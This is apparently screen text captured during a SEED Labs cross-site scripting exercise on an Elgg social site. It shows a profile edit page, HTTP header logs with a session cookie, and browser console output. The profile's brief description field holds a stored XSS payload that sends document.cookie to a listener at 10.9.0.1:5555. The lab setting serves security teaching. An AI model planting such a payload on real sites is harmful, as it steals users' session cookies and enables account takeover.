 Edit profile : Elgg For SEE
example32a.com/
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy/edit
Extension: (HTTP Header Live) - HTTP Header Live ...
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 477
Content-Type: application/javascript;charset=
http://www.seed-server.com/cache/1587
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/s
Cookie: Elgg=hj96fi2t4f48o349u2a6o05qon
GET: HTTP/1.1 200 OK
Date: Tue, 29 Oct 2024 04:00:17 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: max-age=15552000, public, s-ma
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 4414
Content-Type: application/javascript;charset=
http://www.seed-server.com/cache/1587
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/s
Cookie: Elgg=hj96fi2t4f48o349u2a6o05qon
GET: HTTP/1.1 200 OK
Date: Tue, 29 Oct 2024 04:00:17 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: max-age=15552000, public, s-ma
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 402
Content-Type: application/javascript;charset=
Clear Options File Save Record Data
autoscroll
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + ' >'); </script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Run Top { }
Iterate on your code faster with the new multi-line editor mode.
Use Enter to add new lines and Ctrl+Enter to run.
Got it!
1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
GET http://www.seed-server.com/cache/1587931381/default/elgg/spinner.js [HTTP/1.1 200 OK 0ms]
GET http://www.seed-server.com/cache/1587931381/default/jquery.ckeditor.js [HTTP/1.1 200 OK 0ms]
GET http://www.seed-server.com/cache/1587931381/default/elgg/ckeditor/config.js [HTTP/1.1 200 OK 0ms]
GET http://www.seed-server.com/cache/1587931381/default/ckeditor/lang/en.js?t=J5S9 [HTTP/1.1 200 OK 0ms]
GET http://www.seed-server.com/cache/1587931381/default/elgg/ckeditor/blockimagepaste.js?t=J5S9 [HTTP/1.1 200 OK 0ms]
Unknown pseudo-class or pseudo-element ‘-moz-broken’. Ruleset ignored due to bad selector. www.seed-server.com:2:5
Unknown property ‘*cursor:auto’. Declaration dropped. www.seed-server.com:3:30